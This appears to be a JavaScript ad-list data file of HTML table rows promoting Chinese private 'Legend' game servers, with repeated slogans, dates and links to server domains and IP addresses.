adlistData[1689] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月27日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
